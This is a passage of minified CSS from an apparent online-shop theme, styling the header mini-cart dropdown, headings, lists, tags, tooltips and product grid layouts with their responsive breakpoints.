cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}body.touch .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {.header-cart.variant-2 {position: static;}}@media screen and (min-width: 992px) {@supports (-ms-accelerator:true) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}}@media screen and (min-width: 992px) and (-ms-high-contrast: active), (-ms-high-contrast: none) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {body.mac .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close {display: block;position: absolute;right: 10px;top: 14px;color: #ffffff !important;font-size: 26px;line-height: 30px;text-decoration: none;cursor: pointer;}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #f82e56;}@media screen and (max-width: 991px) {.header-cart.variant-2 .dropdown-container {left: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-name {font-size: 16px;line-height: 20px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty input {font-size: 18px;line-height: 20px;height: 50px;width: 50px;padding: 15px 10px;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .product.actions {padding: 5px 0 0;}.header-cart.variant-2 .dropdown-container .product.actions a span {display: none;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 15px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {width: 100%;margin-top: 10px;font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .actions > div .btn {min-width: 200px;margin-bottom: 10px;}body:not(.touch) header.is-sticky .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100%);}body:not(.touch) .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100% - 50px);}body:not(.touch) .header-cart.variant-2 .dropdown-container .block-content {padding-left: 0;padding-right: 0;}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {width: calc(100% + 15px);}body.touch .header-cart.variant-2.header-link .dropdown-container {top: 100%;z-index: 10000;border-bottom-width: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}body.touch .header-cart.variant-2.header-link.active .dropdown-container {-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}body.touch .header-cart.variant-2 .dropdown-container {overflow: scroll;}}body, html {font-weight: 300;text-rendering: optimizeLegibility;text-rendering: geometricPrecision;font-smooth: always;font-smoothing: antialiased;-moz-font-smoothing: antialiased;-webkit-font-smoothing: antialiased;-webkit-font-smoothing: subpixel-antialiased;}a:focus, a:hover, a:active {outline: 0px !important;}a, a:focus, a:active {text-decoration: none;}a:focus, a:active {text-decoration: none;}#wrapper {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.divider {height: 35px;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider-sm {height: 20px;}.line-divider {width: 100px;height: 0;margin: 15px auto 25px;border-bottom: 1px solid #e8e8e8;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}h1, .h1-style {font-size: 34px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 30px;margin: 0;color: #333745;}h2, .h2-style {font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 2px;margin: 0 0 30px 0;border-bottom: 1px solid #e8e8e8;color: #333745;}h3 {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;}h3 i.icon {padding-right: 5px;}h1.no-line, h2.no-line {border: 0;margin: 0 0 10px 0;padding: 0;}h1.h-bg, h2.h-bg {display: inline-block;color: #ffffff;background-color: #333745;padding: 0 15px;margin: 0;border: 0;}h4 {font-size: 14px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h4 i.icon {padding-right: 5px;}h5 {font-size: 13px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: none;padding: 0;margin: 0 0 8px 0;color: #333745;}h5 i.icon {padding-right: 5px;}h6 {font-size: 11px;line-height: 1.5em;font-family: 'Roboto', sans-serif;font-weight: 500;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h6 i.icon {padding-right: 5px;}.title {position: relative;}.title.center h1, .title.center h2 {font-size: 34px;line-height: 1.75em;text-transform: uppercase;padding: 0 0 30px;margin: 0 0 10px;border: 0;position: relative;text-align: center;}.title.center h1:after, .title.center h2:after {content: '';width: 100px;position: absolute;left: 50%;bottom: 0;height: 1px;margin-left: -50px;background: #e8e8e8;}.title.center h1:after, .title.center h2:after {bottom: 18px;}h1.size-lg, .title.center h1.size-lg {font-size: 42px;line-height: 1.6em;}h1.size-lg .logo-font, .title.center h1.size-lg .logo-font {font-size: 1.6em;font-weight: 900;text-transform: none;}h2.size-lg, .title.center h2.size-lg {font-size: 30px;line-height: 1.6em;}@media screen and (max-width: 991px) {h1 {font-size: 25.5px;}h2 {font-size: 18px;}h1.h-bg, h2.h-bg {line-height: 1.5em;padding-top: 3px;}.title.center h1, .title.center h2 {font-size: 25.5px;line-height: 1.75em;padding: 0 0 20px;margin: 0 0 10px;}.title.center h1:after, .title.center h2:after {bottom: 14px;}h1.size-lg, .title.center h1.size-lg {font-size: 36px;}h2.size-lg, .title.center h2.size-lg {font-size: 24px;}}a.readmore {font-size: 14px;font-weight: 700;font-family: 'Roboto', sans-serif;text-decoration: none;color: #f82e56;}a.readmore:hover {color: #333745;}a.readmore:after {font-family: 'icomoon-reg';content: "\e91f";font-size: 13px;text-decoration: none;padding-left: 4px;}.text-center .img-responsive {display: inline-block;}object, video, embed {height: auto;max-width: 100%;}.logo-font {font-family: 'Raleway', sans-serif;}.custom-color {color: #f82e56;}.custom-color-alt {color: #333745;}.no-margin {margin: 0;}.no-padding {padding: 0;}.text-wrapper {margin-bottom: 50px;}@media screen and (max-width: 991px) {.text-wrapper {margin-bottom: 30px;}}.text-lg p {font-size: 16.99995px;font-weight: bold;color: #333745;}.text-lg p:first-child:first-letter {display: inline-block;font-size: 2.411em;line-height: 0.658em;vertical-align: top;text-transform: uppercase;color: #f82e56;}.marker {background: #f82e56;color: #ffffff;padding: 0 0.2em;}.underline {text-decoration: underline;}.underline:hover {text-decoration: none;}ul.marker-list {margin: 0;padding: 0;list-style: none;}ul.marker-list li, ul.marker-list li a {color: #333745;}ul.marker-list li a {display: inline-block;position: relative;padding: 5px 0 5px 12px;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:before {content: '';display: block;position: absolute;left: 0;top: 12px;height: 4px;width: 4px;background-color: #e4e4e4;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:hover {color: #f82e56;text-decoration: none;}ul.marker-list li {font-size: 16px;line-height: 20px;}ul.marker-list li a:hover {padding-left: 20px;margin-right: -8px;}ul.marker-list li a:hover:before {top: 12px;width: 10px;height: 4px;background-color: #f82e56;}ul.simple-list {margin: 0;padding: 0;list-style: none;}ul.simple-list li a {color: #f82e56;}ul.simple-list li {position: relative;padding: 5px 0;font-size: 16px;line-height: 20px;color: #333745;}ul.simple-list i.icon {display: inline-block;vertical-align: inherit;font-size: 13px;color: #f82e56;margin: 0 10px 0 0;}ul.marker-simple-list {padding: 10px 0 20px;margin: 0;list-style: none;}ul.marker-simple-list li a {color: #f82e56;}ul.marker-simple-list li {position: relative;padding: 0 0 7px 0;font-size: 17px;line-height: 20px;color: #333745;}ul.marker-simple-list li:before {margin-right: 9px;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e951";color: #f82e56;}@media screen and (min-width: 480px) {.two-columns, .three-columns {display: table-cell;}.two-columns li, .three-columns li {margin-right: 30px;}.two-columns {columns: 2;-webkit-columns: 2;-moz-columns: 2;}.three-columns {columns: 3;-webkit-columns: 3;-moz-columns: 3;}}.blockquote {background: #ffffff;border-left: 4px solid #f82e56;padding: 20px 30px;font-size: 17px;line-height: 26px;font-style: italic;}.info-block {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.info-block {margin-bottom: 30px;}}.info-block p:last-child {margin-bottom: 0;}.info-block:after, .info-block:before {content: '';display: block;width: 100%;height: 5px;background: #eeeeee;border-left: 4px solid #f82e56;}.info-block:after {margin-top: 20px;}.info-block:before {margin-bottom: 20px;}.info-block p:first-child:first-letter {display: inline-block;vertical-align: top;padding: 0 5px;margin: 0 4px 0 0;font-weight: 500;text-transform: uppercase;background-color: #f82e56;color: #fff;}ul.social-list-simple {margin: 0;padding: 0;}ul.social-list-simple li {display: inline-block;vertical-align: middle;margin: 0 3px 7px 0;}ul.social-list-simple li a {display: block !important;padding: 0 6px;font-size: 22px;line-height: 35px;color: #333745;text-decoration: none;}ul.social-list-simple li a:hover {color: #f82e56;}ul.social-list-simple.small li {margin: 2px 2px 2px 0;}ul.social-list-simple.small li a {display: block !important;padding: 0 6px;font-size: 17px;line-height: 25px;}ul.tags {margin: 0;padding: 0;}ul.tags li {display: inline-block;margin: 0 3px 7px 0;}ul.tags li a {display: block;text-decoration: none;}ul.tags li span.value {display: inline-block;}ul.tags li span.value span, ul.tags li span.value a {position: relative;display: inline-block;z-index: 1;}ul.tags li span.value span:before, ul.tags li span.value a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}ul.tags li span.value:hover span:before, ul.tags li span.value:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span, ul.tags li span.value span:before, ul.tags li span.value a, ul.tags li span.value a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span {display: block;padding: 10px 15px;font-size: 15px;line-height: 17px;background: #333745;color: #ffffff;}ul.tags li span.clear {display: none;}ul.tags li.active span.value span {background: #f82e56;}ul.tags li.active span.clear {display: block;position: relative;text-align: center;text-decoration: none;color: #f82e56;}ul.tags li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}ul.tags li.active span.clear:hover {color: #333745;}@media screen and (max-width: 767px) {ul.tags li span.value span {padding: 5px 10px;font-size: 12px;line-height: 15px;}ul.tags li.active span.clear {padding: 3px 0 0 3px;}}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.videocontainer {height: 100%;width: 100%;overflow: hidden;}.videocontainer video {width: 100% !important;height: auto !important;}[class^="icon-"], [class*=" icon-"] {display: inline-block;font-size: inherit;}.address-block {padding-bottom: 25px;margin-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.address-block.last {padding-bottom: 0;border-bottom: none;}.google-map {width: 100%;height: 470px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.google-map {margin-bottom: 30px;}}@media screen and (max-width: 1199px) {.google-map {width: 100%;height: 370px;}}@media screen and (max-width: 991px) {.google-map {width: 100%;height: 270px;}}.tooltip {font-weight: normal !important;font-size: 12px;line-height: 13px;}body:not(.touch) .sidebar-block .tooltip {position: fixed;}.productStack .tooltip {top: -15px !important;}.tooltip.in {opacity: 1;}.tooltip > .tooltip-inner {background-color: #333745;padding: 3px 5px 5px 5px;}.tooltip.top > .tooltip-arrow, .tooltip.bottom > .tooltip-arrow, .tooltip.right > .tooltip-arrow {border-top-color: #333745;}table.table {margin-bottom: 30px;}.params-row {margin: 0;padding: 0;list-style: none;}.params-row li {min-width: 50px;display: inline-block;text-align: center;}.white-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.white-card {margin-bottom: 30px;}}body.touch .dark-tooltip {display: none !important;}body .page-footer .footer-social, .page-footer .footer-social ul.footer-social, a.sharing .icon-share, .product-item-actions ul.social-list, .product-item.large .social-list a, ul.social-list-simple.small li a, ul.social-list-simple.small li a.icon-facebook-logo, ul.social-list-simple li a, ul.social-list-simple li a.icon-facebook-logo, .product-info-block div.social, .product-info-block div.share-button ul.social-list, .product-info-block div.share-button ul.social-list a, .blog-meta div.share-button ul.social-list, .blog-meta div.share-button ul.social-list a {display: block !important;}.product-info-block div.share-button, .blog-meta div.share-button, .product-item-actions a.sharing .icon-share, body .page-footer .footer-social i.icon.icon-circled {display: inline-block !important;}.products-grid {margin-left: -15px;margin-right: -15px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.products-grid {margin-bottom: 0px;}}.products-grid-wrapper {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid-wrapper {margin-bottom: 30px;}}.products-grid-wrapper.isotope-wrapper {overflow: visible;}.products-grid.products-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid.products-carousel {margin-bottom: 30px;}}.product-vertical-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-vertical-carousel {margin-bottom: 30px;}}.product-action-btn, .product-action-btn:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-action-btn i.icon, .product-action-btn:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-action-btn:hover {color: #fff;background-color: #f82e56;}.product-item-inside {overflow: hidden;position: relative;}.product-item.large {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 30px 0;padding-left: 15px;padding-right: 15px;font-family: 'Raleway', sans-serif;}.product-item.large .product-item-info {display: table;table-layout: fixed;position: relative;overflow: hidden;background-color: #ffffff;width: 100%;}.product-item.large .product-item-photo {position: static;display: table-cell;width: 50%;}.product-item.large .product-item-photo img {width: 100%;}.product-item.large .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;padding: 12px;width: 50%;}.product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.product-item.large .product-item-description {display: none;}.product-item.large .product-item-name {font-size: 16px;line-height: 1.2em;margin-bottom: 10px;font-weight: 700;}.product-item.large .product-item-name a {color: #333745;}.product-item.large .product-item-actions .actions-primary {display: none;}.product-item.large .product-item-actions .actions-primary i.icon {display: none;}.product-item.large .product-item-actions .actions-secondary {position: absolute;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.product-item.large .product-item-actions .actions-secondary a, .product-item.large .product-item-actions .actions-secondary a:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-item.large .product-item-actions .actions-secondary a i.icon, .product-item.large .product-item-actions .actions-secondary a:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-item.large .product-item-actions .actions-secondary a:hover {color: #fff;background-color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a > span {display: none;}.product-item-rating {font-size: 15px;color: #f82e56;}.product-item-rating i.icon {font-size: 12px;margin-right: 2px;}.product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 22px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.product-item-label span {display: table-cell;vertical-align: middle;}.product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.product-item-label.label-sale {right: 0;background-color: #f82e56;color: #ffffff;}.product-item-label.label-sale .text {display: table-cell;}.product-item-label.label-sale .percent {display: none;}.product-variant-2 .product-item-label.label-new {left: auto;right: 0;top: 4px;}.product-variant-2 .product-item-label.label-sale {right: auto;left: 0;top: 4px;}@media screen and (max-width: 991px) {.product-variant-2 .product-item-label.label-new {top: 3px;}.product-variant-2 .product-item-label.label-sale {top: 3px;}}.price-box {margin-bottom: 12px;}.price-box .price, .price-box .special-price {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #f82e56;}.price-box .old-price {padding-right: 5px;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;text-decoration: line-through;}.products-grid .product-item.large:hover .countdown-box {opacity: 0;visibility: hidden;}.products-listview .product-item.large .product-item-photo:hover .countdown-box {opacity: 0;visibility: hidden;}.products-carousel .product-item.large {margin-bottom: 0;}.products-grid.six-in-row .product-item.large {width: 16.66557%;}.products-grid.five-in-row .product-item.large {width: 20%;}.products-grid.four-in-row .product-item.large {width: 25%;}.products-grid.three-in-row .product-item.large {width: 33.33333%;}.products-grid.two-in-row .product-item.large {width: 50%;}.products-grid.one-in-row .product-item.large {width: 100%;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-info, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info {display: block;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-photo, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-details, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details {display: block;width: 100%;}}@media screen and (max-width: 1399px) {.products-grid.six-in-row .product-item.large {width: 33.33333%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 1199px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 991px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 767px) {.products-grid.six-in-row .product-item.large {width: 100%;}.products-grid.five-in-row .product-item.large {width: 100%;}.products-grid.four-in-row .product-item.large {width: 100%;}.products-grid.three-in-row .product-item.large {width: 100%;}.products-grid.two-in-row .product-item.large {width: 100%;}}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 1400px) {.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: auto;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary a, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: none;width: 35px;height: 29px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.five-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 10px;left: 45%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;background: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 45%;padding: 0 0 0 10px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.slick-slide > div > .product-item.large {margin-bottom: 25px;}.slick-slide > div:last-child > .product-item.large {margin-bottom: 0;}.deal-carousel.slick-slider .product-item.large {padding-left: 0;padding-right: 0;}@media screen and (max-width: 991px) and (min-width: 480px) {.deal-carousel {margin: 0 0 25px -15px;width: calc(100% + 15px);}.deal-carousel .product-item.large.slick-slide {margin: 0 0 0 15px;}}.carousel-arrows .slick-prev:before, .carousel-arrows .slick-next:before {font-size: 17px;line-height: 16px;position: absolute;top: 2px;left: 8px;}.carousel-arrows .slick-prev:before {left: 7px;}.products-grid.carousel-negative {margin-left: -30px;margin-right: -30px;}.products-grid.carousel-negative.product-variant-2 {margin-left: -15px;margin-right: -15px;}.products-grid.product-variant-2 .product-item.large {display: block;float: left;margin: 0 -1px 0 0;padding-left: 0;padding-right: 0;border: 1px solid #f0f0f0;}.products-grid.product-variant-2 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-2 .product-item.large .product-item-info {overflow: hidden;}.products-grid.product-variant-2 .product-item.large .product-item-name {position: relative;font-size: 21px;line-height: 1.2em;font-weight: 600;background-color: #f9f9f9;padding: 10px 15px;margin: 0 -15px 12px;max-height: 70px;color: #333745;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.products-grid.product-variant-2 .product-item.large .product-item-name a {display: block;display: -webkit-box;text-decoration: none;max-height: 50px;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;-o-text-overflow: ellipsis;text-overflow: ellipsis;}.products-grid.product-variant-2 .product-item.large .product-item-description {display: block;font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;margin-bottom: 10px;}.products-grid.product-variant-2 .product-item.large .price-box {margin-bottom: 10px;font-family: 'Roboto', sans-serif;text-align: right;}.products-grid.product-variant-2 .product-item.large .price-box .price, .products-grid.product-variant-2 .product-item.large .price-box .special-price {font-size: 21px;}.products-grid.product-variant-2 .product-item.large .price-box .old-price {font-size: 18px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {position: absolute;bottom: 0;right: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;position: absolute;background-color: #333745;right: 0;bottom: 0 !important;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button {width: 44px;height: 29px;border: 0;padding: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:hover, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {color: #fff;background-color: #f82e56;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn span, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon {display: block;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 44px;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;}.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 4px;}.products-grid.product-variant-2 .product-item.large:after {content: "";position: absolute;z-index: 1;width: calc(100% + 2px);height: 5px;left: -1px;top: -1px;background-color: #333745;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-details .product-item-actions .actions-primary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-details .product-item-actions .actions-primary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-photo .product-item-actions .actions-secondary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-photo .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #f82e56;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 3px;}.products-grid.product-variant-2 .product-item.large:after {height: 4px;}.products-grid.product-variant-2 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-2 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-name {max-height: 60px;font-size: 18px;line-height: 22px;padding: 5px 12px;}.products-grid.product-variant-2 .product-item.large .product-item-name a {max-height: 50px;}.products-grid.product-variant-2 